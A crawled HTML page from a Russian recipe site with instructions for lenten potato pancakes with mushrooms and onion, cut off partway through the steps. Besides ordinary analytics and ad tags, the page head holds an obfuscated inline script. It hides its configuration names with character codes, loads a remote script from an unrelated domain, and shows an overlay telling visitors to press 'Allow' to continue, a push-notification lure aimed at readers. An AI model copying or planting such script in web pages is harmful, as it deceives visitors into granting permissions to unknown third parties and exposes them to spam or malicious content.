

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/
body_size: 16308
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком - be1issimo.ru</title>
	<link rel="canonical" href="https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком - be1issimo.ru" />
	<meta property="og:description" content="Рецепт простых картофельных драников у нас на сайте уже есть, поэтому сегодня предлагаю приготовить постные драники с грибами и луком. Очень рекомендую делать их именно с лесными грибами: тогда блюдо получится не только удивительно ароматным, но и очень вкусным. За неимением лесных грибов вы можете попробовать использовать шампиньоны или вешенки — тоже будет вкусно. Постные [&hellip;]" />
	<meta property="og:url" content="https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/" />
	<meta property="og:site_name" content="be1issimo.ru" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2018-04-14T15:55:04+00:00" />
	<meta property="article:modified_time" content="2020-11-20T12:18:25+00:00" />
	<meta property="og:image" content="https://be1issimo.ru/wp-content/uploads/2018/04/ukpernoldlrnopkauvyy.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="515" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="be1issimo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="be1issimo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/#article","isPartOf":{"@id":"https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/"},"author":{"name":"be1issimo","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"headline":"Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком","datePublished":"2018-04-14T15:55:04+00:00","dateModified":"2020-11-20T12:18:25+00:00","mainEntityOfPage":{"@id":"https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/"},"wordCount":468,"commentCount":0,"image":{"@id":"https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/ukpernoldlrnopkauvyy.jpg","articleSection":["Рецепты"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/#respond"]}]},{"@type":"WebPage","@id":"https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/","url":"https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/","name":"Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком - be1issimo.ru","isPartOf":{"@id":"https://be1issimo.ru/#website"},"primaryImageOfPage":{"@id":"https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/#primaryimage"},"image":{"@id":"https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/ukpernoldlrnopkauvyy.jpg","datePublished":"2018-04-14T15:55:04+00:00","dateModified":"2020-11-20T12:18:25+00:00","author":{"@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"breadcrumb":{"@id":"https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/#primaryimage","url":"https://be1issimo.ru/wp-content/uploads/2018/04/ukpernoldlrnopkauvyy.jpg","contentUrl":"https://be1issimo.ru/wp-content/uploads/2018/04/ukpernoldlrnopkauvyy.jpg","width":800,"height":515},{"@type":"BreadcrumbList","@id":"https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://be1issimo.ru/"},{"@type":"ListItem","position":2,"name":"Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком"}]},{"@type":"WebSite","@id":"https://be1issimo.ru/#website","url":"https://be1issimo.ru/","name":"be1issimo.ru","description":"Всё самое интересное для Вас!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://be1issimo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab","name":"be1issimo","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/#/schema/person/image/","url":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"be1issimo"},"url":"https://be1issimo.ru/author/uedh64thrfty56f1gjf96y4j6f4j6/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//be1issimo.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683216'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://be1issimo.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://be1issimo.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(47800828, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47800828" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380082,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/74286.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4809 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://be1issimo.ru/">be1issimo.ru</a></div><p class="site-description">Всё самое интересное для Вас!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-osnovnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-655"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-4809" class="article-post post-4809 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/category/retsepty/" itemprop="item"><span itemprop="name">Рецепты</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/idealnaya-hrustyaschaya-zakuska-za-15-minut-postnye-draniki-s-gribami-i-lukom/" data-title="Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком" data-description="Рецепт простых картофельных драников у нас на сайте уже есть, поэтому сегодня предлагаю приготовить постные драники с грибами и луком. Очень рекомендую делать их именно с лесными грибами: тогда блюдо получится не только удивительно ароматным, но и очень вкусным. За неимением лесных грибов вы можете попробовать использовать шампиньоны или вешенки — тоже будет вкусно. Постные [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/04/ukpernoldlrnopkauvyy-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://be1issimo.ru/category/retsepty/" itemprop="articleSection">Рецепты</a></span>
    <div class="entry-meta"><span class="entry-time"><span class="entry-label">Время чтения</span> 3 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="4809">26</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p>Рецепт простых картофельных драников у нас на сайте уже есть, поэтому сегодня предлагаю приготовить постные драники с грибами и луком. Очень рекомендую делать их именно с лесными грибами: тогда блюдо получится не только удивительно ароматным, но и очень вкусным. За неимением лесных грибов вы можете попробовать использовать шампиньоны или вешенки — тоже будет вкусно.</p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3NvdmV0X3JlemVwdA==" class="btn btn-size-big js-link" style="background-color:#15e645;color:#0f0909;" data-target="_blank">Ещё больше вкусного и интересного в нашем Телеграм канале. Нажимай здесь чтобы посмотреть!</span></div></div>
<p>Постные картофельные драники получаются сочными и нежными. Благодаря наличию в картофеле крахмала, они сохраняют форму даже без яиц. Такие драники ничуть не уступают по цвету и внешнему виду скоромным. Так что готовить их можно даже тогда, когда вы не поститесь. Подают драники обычно со сметаной, но во время поста этот продукт не используют. Заменить сметану можно постным майонезом или другим самодельным соусом из растительных ингредиентов.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-4811 " src="http://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_5-8.png" alt="Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком" width="601" height="313"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_5-8.png 478w, https://be1issimo.ru/wp-content/uploads/2018/04/Screenshot_5-8-300x156.png 300w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="313"></span></p>
<p><strong>Состав продуктов</strong></p>
<ul>
<li>6 средних клубней картофеля;</li>
<li>сок половины лимона;</li>
<li>300 грамм свежих грибов (шампиньонов);</li>
<li>одна головка репчатого лука;</li>
<li>половина пучка петрушки;</li>
<li>рафинированное подсолнечное масло – для жарки;</li>
<li>соль, черный молотый перец и перец чили – по вкусу.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-17135" src="https://be1issimo.ru/wp-content/uploads/2018/04/2-97.jpg" alt="Идеальная хрустящая закуска за 15 минут: постные драники с грибами и луком" width="751" height="532"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/2-97.jpg 751w, https://be1issimo.ru/wp-content/uploads/2018/04/2-97-300x213.jpg 300w" sizes="(max-width: 751px) 100vw, 751px" /><meta itemprop="width" content="751"><meta itemprop="height" content="532"></span></p>
<p><strong>Постные драники с грибами и луком: пошаговый процесс приготовления</strong></p>
<ul>
<li>Одну крупную головку репчатого лука очищаем от шелухи, нарезаем маленькими кубиками.</li>
<li>В сковороду наливаем растительное масло. Ждем, пока оно разогреется, выкладываем лук.</li>
<li>Обжариваем его легкого золистого цвета.</li>
<li>Свежие грибы промываем, обсушиваем и нарезаем небольшими кусочками. Если вы будете использовать лесные грибы, то сначала отварите их до готовности в оде с добавлением соли.</li>
<li>Свежие шампиньоны или вешенки не требуют предварительной тепловой обработки.</li>
<li>После того, как лук станет золотистым, выкладываем в сковороду грибы. Солим и перчим по вкусу, перемешиваем и жарим до готовности грибов.</li>
<li>Перекладываем готовые грибы с луком в миску, добавляем в них мелко рубленую зелень укропа и перемешиваем. Начинка готова.</li>
<li>Совет. Если вы не придерживаетесь постного меню, то можете добавить в начинку твердый сыр, натертый на мелкой терке, или рубленые вареные яйца.</li>
